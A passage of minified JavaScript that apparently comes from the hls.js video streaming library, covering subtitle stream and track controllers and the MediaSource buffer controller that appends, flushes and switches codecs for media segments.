this.tracks}},{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}]),e}(Fr),Zn=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[subtitle-stream-controller]",Oe)||this).currentTrackId=-1,n.tracksBuffered=[],n.mainDetails=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r.onHandlerDestroying=function(){this._unregisterListeners(),t.prototype.onHandlerDestroying.call(this),this.mainDetails=null},r._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.ERROR,this.onError,this),t.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.ERROR,this.onError,this),t.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this)},r.startLoad=function(t){this.stopLoad(),this.state=Ti,this.setInterval(500),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},r.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},r.onMediaDetaching=function(){this.tracksBuffered=[],t.prototype.onMediaDetaching.call(this)},r.onLevelLoaded=function(t,e){this.mainDetails=e.details},r.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=Ti,i){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=r.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=r.start+r.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(r),this.fragBufferedComplete(r,null)}}},r.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var n=i-1;if(n<=0)return;e.endOffsetSubtitles=Math.max(0,n),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=n)t.shift();else{if(!(t[e].start<n))break;t[e].start=n,e++}})),this.fragmentTracker.removeFragmentsInRange(r,n,Oe)}},r.onFragBuffered=function(t,e){var r;this.loadedmetadata||e.frag.type!==Fe||null!=(r=this.media)&&r.buffered.length&&(this.loadedmetadata=!0)},r.onError=function(t,e){var r=e.frag;(null==r?void 0:r.type)===Oe&&(e.details===A.FRAG_GAP&&this.fragmentTracker.fragBuffered(r,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==Ei&&(this.state=Ti))},r.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;this.levels&&Xn(this.levels,i)?this.levels=i.map((function(t){return new or(t)})):(this.tracksBuffered=[],this.levels=i.map((function(t){var e=new or(t);return r.tracksBuffered[e.id]=[],e})),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,Oe),this.fragPrevious=null,this.mediaBuffer=null)},r.onSubtitleTrackSwitch=function(t,e){var r;if(this.currentTrackId=e.id,null!=(r=this.levels)&&r.length&&-1!==this.currentTrackId){var i=this.levels[this.currentTrackId];null!=i&&i.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,i&&this.setInterval(500)}else this.clearInterval()},r.onSubtitleTrackLoaded=function(t,e){var r,i=this.currentTrackId,n=this.levels,a=e.details,s=e.id;if(n){var o=n[s];if(!(s>=n.length)&&o){this.log("Subtitle track "+s+" loaded ["+a.startSN+","+a.endSN+"]"+(a.lastPartSn?"[part-"+a.lastPartSn+"-"+a.lastPartIndex+"]":"")+",duration:"+a.totalduration),this.mediaBuffer=this.mediaBufferTimeRanges;var l=0;if(a.live||null!=(r=o.details)&&r.live){var u=this.mainDetails;if(a.deltaUpdateFailed||!u)return;var h,d=u.fragments[0];o.details?0===(l=this.alignPlaylists(a,o.details,null==(h=this.levelLastLoaded)?void 0:h.details))&&d&&fr(a,l=d.start):a.hasProgramDateTime&&u.hasProgramDateTime?(li(a,u),l=a.fragments[0].start):d&&fr(a,l=d.start)}o.details=a,this.levelLastLoaded=o,s===i&&(this.startFragRequested||!this.mainDetails&&a.live||this.setStartPosition(this.mainDetails||a,l),this.tick(),a.live&&!this.fragCurrent&&this.media&&this.state===Ti&&(Ar(null,a.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)))}}else this.warn("Subtitle tracks were reset while loading level "+s)},r._handleFragmentLoadComplete=function(t){var e=this,r=t.frag,i=t.payload,n=r.decryptdata,a=this.hls;if(!this.fragContextChanged(r)&&i&&i.byteLength>0&&null!=n&&n.key&&n.iv&&"AES-128"===n.method){var s=performance.now();this.decrypter.decrypt(new Uint8Array(i),n.key.buffer,n.iv.buffer).catch((function(t){throw a.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_DECRYPT_ERROR,fatal:!1,error:t,reason:t.message,frag:r}),t})).then((function(t){var e=performance.now();a.trigger(S.FRAG_DECRYPTED,{frag:r,payload:t,stats:{tstart:s,tdecrypt:e}})})).catch((function(t){e.warn(t.name+": "+t.message),e.state=Ti}))}},r.doTick=function(){if(this.media){if(this.state===Ti){var t=this.currentTrackId,e=this.levels,r=null==e?void 0:e[t];if(!r||!e.length||!r.details)return;var i=this.config,n=this.getLoadPosition(),a=ri.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],n,i.maxBufferHole),s=a.end,o=a.len,l=this.getFwdBufferInfo(this.media,Fe),u=r.details;if(o>this.getMaxBufferLength(null==l?void 0:l.len)+u.levelTargetDuration)return;var h=u.fragments,d=h.length,c=u.edge,f=null,g=this.fragPrevious;if(s<c){var v=i.maxFragLookUpTolerance,m=s>c-v?0:v;!(f=Ar(g,h,Math.max(h[0].start,s),m))&&g&&g.start<h[0].start&&(f=h[0])}else f=h[d-1];if(!f)return;if("initSegment"!==(f=this.mapToInitFragWhenRequired(f)).sn){var p=h[f.sn-u.startSN-1];p&&p.cc===f.cc&&this.fragmentTracker.getState(p)===Xr&&(f=p)}this.fragmentTracker.getState(f)===Xr&&this.loadFragment(f,r,s)}}else this.state=Ti},r.getMaxBufferLength=function(e){var r=t.prototype.getMaxBufferLength.call(this);return e?Math.max(r,e):r},r.loadFragment=function(e,r,i){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e,r):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i))},s(e,[{key:"mediaBufferTimeRanges",get:function(){return new ta(this.tracksBuffered[this.currentTrackId]||[])}}]),e}(_i),ta=function(t){this.buffered=void 0;var e=function(e,r,i){if((r>>>=0)>i-1)throw new DOMException("Failed to execute '"+e+"' on 'TimeRanges': The index provided ("+r+") is greater than the maximum bound ("+i+")");return t[r][e]};this.buffered={get length(){return t.length},end:function(r){return e("end",r,t.length)},start:function(r){return e("start",r,t.length)}}},ea=function(t){function e(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupIds=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r._subtitleDisplay=!0,r.onTextTracksChanged=function(){if(r.useTextTrackPolling||self.clearInterval(r.subtitlePollingInterval),r.media&&r.hls.config.renderTextTracksNatively){for(var t=null,e=Ye(r.media.textTracks),i=0;i<e.length;i++)if("hidden"===e[i].mode)t=e[i];else if("showing"===e[i].mode){t=e[i];break}var n=r.findTrackForTextTrack(t);r.subtitleTrack!==n&&r.setSubtitleTrack(n)}},r.registerListeners(),r}l(e,t);var r=e.prototype;return r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},r.registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(S.ERROR,this.onError,this)},r.unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVEL_LOADING,this.onLevelLoading,this),t.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(S.ERROR,this.onError,this)},r.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},r.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,t)},r.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),Ye(this.media.textTracks).forEach((function(t){He(t)})),this.subtitleTrack=-1,this.media=null)},r.onManifestLoading=function(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0},r.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},r.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.groupId,n=e.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=e.details,this.log("Subtitle track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,e,s)}else this.warn("Subtitle track with id:"+r+" and group:"+i+" not found in active group "+(null==a?void 0:a.groupId))},r.onLevelLoading=function(t,e){this.switchLevel(e.level)},r.onLevelSwitching=function(t,e){this.switchLevel(e.level)},r.switchLevel=function(t){var e=this.hls.levels[t];if(e){var r=e.subtitleGroups||null,i=this.groupIds,n=this.currentTrack;if(!r||(null==i?void 0:i.length)!==(null==r?void 0:r.length)||null!=r&&r.some((function(t){return-1===(null==i?void 0:i.indexOf(t))}))){this.groupIds=r,this.trackId=-1,this.currentTrack=null;var a=this.tracks.filter((function(t){return!r||-1!==r.indexOf(t.groupId)}));if(a.length)this.selectDefaultTrack&&!a.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),a.forEach((function(t,e){t.id=e}));else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=a;var s=this.hls.config.subtitlePreference;if(!n&&s){this.selectDefaultTrack=!1;var o=Hr(s,a);if(o>-1)n=a[o];else{var l=Hr(s,this.tracks);n=this.tracks[l]}}var u=this.findTrackId(n);-1===u&&n&&(u=this.findTrackId(null));var h={subtitleTracks:a};this.log("Updating subtitle tracks, "+a.length+' track(s) found in "'+(null==r?void 0:r.join(","))+'" group-id'),this.hls.trigger(S.SUBTITLE_TRACKS_UPDATED,h),-1!==u&&-1===this.trackId&&this.setSubtitleTrack(u)}else this.shouldReloadPlaylist(n)&&this.setSubtitleTrack(this.trackId)}},r.findTrackId=function(t){for(var e=this.tracksInGroup,r=this.selectDefaultTrack,i=0;i<e.length;i++){var n=e[i];if((!r||n.default)&&(r||t)&&(!t||Vr(n,t)))return i}if(t){for(var a=0;a<e.length;a++){var s=e[a];if(zn(t.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return a}for(var o=0;o<e.length;o++){var l=e[o];if(zn(t.attrs,l.attrs,["LANGUAGE"]))return o}}return-1},r.findTrackForTextTrack=function(t){if(t)for(var e=this.tracksInGroup,r=0;r<e.length;r++)if(Qn(e[r],t))return r;return-1},r.onError=function(t,e){!e.fatal&&e.context&&(e.context.type!==Pe||e.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(e.context.groupId)||this.checkRetry(e))},r.setSubtitleOption=function(t){if(this.hls.config.subtitlePreference=t,t){var e=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,e.length){var r=this.currentTrack;if(r&&Vr(t,r))return r;var i=Hr(t,this.tracksInGroup);if(i>-1){var n=this.tracksInGroup[i];return this.setSubtitleTrack(i),n}if(r)return null;var a=Hr(t,e);if(a>-1)return e[a]}}return null},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.currentTrack;if(this.shouldLoadPlaylist(r)&&r){var i=r.id,n=r.groupId,a=r.url;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+i),this.hls.trigger(S.SUBTITLE_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:e||null})}},r.toggleTrackModes=function(){var t=this.media;if(t){var e,r=Ye(t.textTracks),i=this.currentTrack;if(i&&((e=r.filter((function(t){return Qn(i,t)}))[0])||this.warn('Unable to find subtitle TextTrack with name "'+i.name+'" and language "'+i.lang+'"')),[].slice.call(r).forEach((function(t){"disabled"!==t.mode&&t!==e&&(t.mode="disabled")})),e){var n=this.subtitleDisplay?"showing":"hidden";e.mode!==n&&(e.mode=n)}}},r.setSubtitleTrack=function(t){var e=this.tracksInGroup;if(this.media)if(t<-1||t>=e.length||!y(t))this.warn("Invalid subtitle track id: "+t);else{this.clearTimer(),this.selectDefaultTrack=!1;var r=this.currentTrack,i=e[t]||null;if(this.trackId=t,this.currentTrack=i,this.toggleTrackModes(),i){var n=!!i.details&&!i.details.live;if(t!==this.trackId||i!==r||!n){this.log("Switching to subtitle-track "+t+(i?' "'+i.name+'" lang:'+i.lang+" group:"+i.groupId:""));var a=i.id,s=i.groupId,o=void 0===s?"":s,l=i.name,u=i.type,h=i.url;this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:a,groupId:o,name:l,type:u,url:h});var d=this.switchParams(i.url,null==r?void 0:r.details,i.details);this.loadPlaylist(d)}}else this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:t})}else this.queuedDefaultTrack=t},s(e,[{key:"subtitleDisplay",get:function(){return this._subtitleDisplay},set:function(t){this._subtitleDisplay=t,this.trackId>-1&&this.toggleTrackModes()}},{key:"allSubtitleTracks",get:function(){return this.tracks}},{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setSubtitleTrack(t)}}]),e}(Fr),ra=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e,r){var i=this.queues[e];i.push(t),1!==i.length||r||this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.queues[t];if(e.length){var r=e[0];try{r.execute()}catch(e){w.warn('[buffer-operation-queue]: Exception executing "'+t+'" SourceBuffer operation: '+e),r.onError(e);var i=this.buffers[t];null!=i&&i.updating||this.shiftAndExecuteNext(t)}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),ia=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/,na=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.appendSource=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this.log=void 0,this.warn=void 0,this.error=void 0,this._onEndStreaming=function(t){e.hls&&e.hls.pauseBuffering()},this._onStartStreaming=function(t){e.hls&&e.hls.resumeBuffering()},this._onMediaSourceOpen=function(){var t=e.media,r=e.mediaSource;e.log("Media source opened"),t&&(t.removeEventListener("emptied",e._onMediaEmptied),e.updateMediaElementDuration(),e.hls.trigger(S.MEDIA_ATTACHED,{media:t,mediaSource:r})),r&&r.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){e.log("Media source closed")},this._onMediaSourceEnded=function(){e.log("Media source ended")},this._onMediaEmptied=function(){var t=e.mediaSrc,r=e._objectUrl;t!==r&&w.error("Media element src was set while attaching MediaSource ("+r+" > "+t+")")},this.hls=t;var r,i="[buffer-controller]";this.appendSource=(r=se(t.config.preferManagedMediaSource),"undefined"!=typeof self&&r===self.ManagedMediaSource),this.log=w.log.bind(w,i),this.warn=w.warn.bind(w,i),this.error=w.error.bind(w,i),this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=null,this.hls=null},e.registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.BUFFER_RESET,this.onBufferReset,this),t.on(S.BUFFER_APPENDING,this.onBufferAppending,this),t.on(S.BUFFER_CODECS,this.onBufferCodecs,this),t.on(S.BUFFER_EOS,this.onBufferEos,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(S.FRAG_PARSED,this.onFragParsed,this),t.on(S.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.BUFFER_RESET,this.onBufferReset,this),t.off(S.BUFFER_APPENDING,this.onBufferAppending,this),t.off(S.BUFFER_CODECS,this.onBufferCodecs,this),t.off(S.BUFFER_EOS,this.onBufferEos,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(S.FRAG_PARSED,this.onFragParsed,this),t.off(S.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new ra(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]},this.appendErrors={audio:0,video:0,audiovideo:0},this.lastMpegAudioChunk=null},e.onManifestLoading=function(){this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=0,this.details=null},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,this.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media,i=se(this.appendSource);if(r&&i){var n,a=this.mediaSource=new i;this.log("created media source: "+(null==(n=a.constructor)?void 0:n.name)),a.addEventListener("sourceopen",this._onMediaSourceOpen),a.addEventListener("sourceended",this._onMediaSourceEnded),a.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(a.addEventListener("startstreaming",this._onStartStreaming),a.addEventListener("endstreaming",this._onEndStreaming));var s=this._objectUrl=self.URL.createObjectURL(a);if(this.appendSource)try{r.removeAttribute("src");var o=self.ManagedMediaSource;r.disableRemotePlayback=r.disableRemotePlayback||o&&a instanceof o,aa(r),function(t,e){var r=self.document.createElement("source");r.type="video/mp4",r.src=e,t.appendChild(r)}(r,s),r.load()}catch(t){r.src=s}else r.src=s;r.addEventListener("emptied",this._onMediaEmptied)}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(this.log("media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){this.warn("onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.removeEventListener("startstreaming",this._onStartStreaming),e.removeEventListener("endstreaming",this._onEndStreaming)),t&&(t.removeEventListener("emptied",this._onMediaEmptied),r&&self.URL.revokeObjectURL(r),this.mediaSrc===r?(t.removeAttribute("src"),this.appendSource&&aa(t),t.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(S.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){t.resetBuffer(e)})),this._initSourceBuffer()},e.resetBuffer=function(t){var e=this.sourceBuffer[t];try{var r;e&&(this.removeBufferListeners(t),this.sourceBuffer[t]=void 0,null!=(r=this.mediaSource)&&r.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(e))}catch(e){this.warn("onBufferReset "+t,e)}},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length,n=Object.keys(e);if(n.forEach((function(t){if(i){var n=r.tracks[t];if(n&&"function"==typeof n.buffer.changeType){var a,s=e[t],o=s.id,l=s.codec,u=s.levelCodec,h=s.container,d=s.metadata,c=me(n.codec,n.levelCodec),f=null==c?void 0:c.replace(ia,"$1"),g=me(l,u),v=null==(a=g)?void 0:a.replace(ia,"$1");if(g&&f!==v){"audio"===t.slice(0,5)&&(g=ve(g,r.appendSource));var m=h+";codecs="+g;r.appendChangeType(t,m),r.log("switching codec "+c+" to "+g),r.tracks[t]={buffer:n.buffer,codec:l,container:h,levelCodec:u,metadata:d,id:o}}}}else r.pendingTracks[t]=e[t]})),!i){var a=Math.max(this.bufferCodecEventsExpected-1,0);this.bufferCodecEventsExpected!==a&&(this.log(a+" bufferCodec event(s) expected "+n.join(",")),this.bufferCodecEventsExpected=a),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks()}},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,n={execute:function(){var n=r.sourceBuffer[t];n&&(r.log("changing "+t+" sourceBuffer type to "+e),n.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){r.warn("Failed to change "+t+" SourceBuffer type",e)}};i.append(n,t,!!this.pendingTracks[t])},e.onBufferAppending=function(t,e){var r=this,i=this.hls,n=this.operationQueue,a=this.tracks,s=e.data,o=e.type,l=e.frag,u=e.part,h=e.chunkMeta,d=h.buffering[o],c=self.performance.now();d.start=c;var f=l.stats.buffering,g=u?u.stats.buffering:null;0===f.start&&(f.start=c),g&&0===g.start&&(g.start=c);var v=a.audio,m=!1;"audio"===o&&"audio/mpeg"===(null==v?void 0:v.container)&&(m=!this.lastMpegAudioChunk||1===h.id||this.lastMpegAudioChunk.sn!==h.sn,this.lastMpegAudioChunk=h);var p=l.start,y={execute:function(){if(d.executeStart=self.performance.now(),m){var t=r.sourceBuffer[o];if(t){var e=p-t.timestampOffset;Math.abs(e)>=.1&&(r.log("Updating audio SourceBuffer timestampOffset to "+p+" (delta: "+e+") sn: "+l.sn+")"),t.timestampOffset=p)}}r.appendExecutor(s,o)},onStart:function(){},onComplete:function(){var t=self.performance.now();d.executeEnd=d.end=t,0===f.first&&(f.first=t),g&&0===g.first&&(g.first=t);var e=r.sourceBuffer,i={};for(var n in e)i[n]=ri.getBuffered(e[n]);r.appendErrors[o]=0,"audio"===o||"video"===o?r.appendErrors.audiovideo=0:(r.appendErrors.audio=0,r.appendErrors.video=0),r.hls.trigger(S.BUFFER_APPENDED,{type:o,frag:l,part:u,chunkMeta:h,parent:l.type,timeRanges:i})},onError:function(t){var e={type:L.MEDIA_ERROR,parent:l.type,details:A.BUFFER_APPEND_ERROR,sourceBufferName:o,frag:l,part:u,chunkMeta:h,error:t,err:t,fatal:!1};if(t.code===DOMException.QUOTA_EXCEEDED_ERR)e.details=A.BUFFER_FULL_ERROR;else{var n=++r.appendErrors[o];e.details=A.BUFFER_APPEND_ERROR,r.warn("Failed "+n+"/"+i.config.appendErrorMaxRetry+' times to append segment in "'+o+'" sourceBuffer'),n>=i.config.appendErrorMaxRetry&&(e.fatal=!0)}i.trigger(S.ERROR,e)}};n.append(y,o,!!this.pendingTracks[o])},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,n=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(S.BUFFER_FLUSHED,{type:t})},onError:function(e){r.warn("Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(n(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(n(t),t)}))},e.onFragParsed=function(t,e){var r=this,i=e.frag,n=e.part,a=[],s=n?n.elementaryStreams:i.elementaryStreams;s[U]?a.push("audiovideo"):(s[O]&&a.push("audio"),s[N]&&a.push("video")),0===a.length&&this.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,n&&(n.stats.buffering.end=t);var e=n?n.stats:i.stats;r.hls.trigger(S.FRAG_BUFFERED,{frag:i,part:n,stats:e,id:i.type})}),a)},e.onFragChanged=function(t,e){this.trimBuffers()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var n=r.sourceBuffer[i];return!n||e.type&&e.type!==i||(n.ending=!0,n.ended||(n.ended=!0,r.log(i+" sourceBuffer now EOS"))),t&&!(n&&!n.ended)}),!0)&&(this.log("Queueing mediaSource.endOfStream()"),this.blockBuffers((function(){r.getSourceBufferTypes().forEach((function(t){var e=r.sourceBuffer[t];e&&(e.ending=!1)}));var t=r.mediaSource;t&&"open"===t.readyState?(r.log("Calling mediaSource.endOfStream()"),t.endOfStream()):t&&r.log("Could not call mediaSource.endOfStream(). mediaSource.readyState: "+t.readyState)})))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.trimBuffers=function(){var t=this.hls,e=this.details,r=this.media;if(r&&null!==e&&this.getSourceBufferTypes().length){var i=t.config,n=r.currentTime,a=e.levelTargetDuration,s=e.live&&null!==i.liveBackBufferLength?i.liveBackBufferLength:i.backBufferLength;if(y(s)&&s>0){var o=Math.max(s,a),l=Math.floor(n/a)*a-o;this.flushBackBuffer(n,a,l)}if(y(i.frontBufferFlushThreshold)&&i.frontBufferFlushThreshold>0){var u=Math.max(i.maxBufferLength,i.frontBufferFlushThreshold),h=Math.max(u,a),d=Math.floor(n/a)*a+h;this.flushFrontBuffer(n,a,d)}}},e.flushBackBuffer=function(t,e,r){var i=this,n=this.details,a=this.sourceBuffer;this.getSourceBufferTypes().forEach((function(s){var o=a[s];if(o){var l=ri.getBuffered(o);if(l.length>0&&r>l.start(0)){if(i.hls.trigger(S.BACK_BUFFER_REACHED,{bufferEnd:r}),null!=n&&n.live)i.hls.trigger(S.LIVE_BACK_BUFFER_REACHED,{bufferEnd:r});else if(o.ended&&l.end(l.length-1)-t<2*e)return void i.log("Cannot flush "+s+" back buffer while SourceBuffer is in ended state");i.hls.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:r,type:s})}}}))},e.flushFrontBuffer=function(t,e,r){var i=this,n=this.sourceBuffer;this.getSourceBufferTypes().forEach((function(a){var s=n[a];if(s){var o=ri.getBuffered(s),l=o.length;if(l<2)return;var 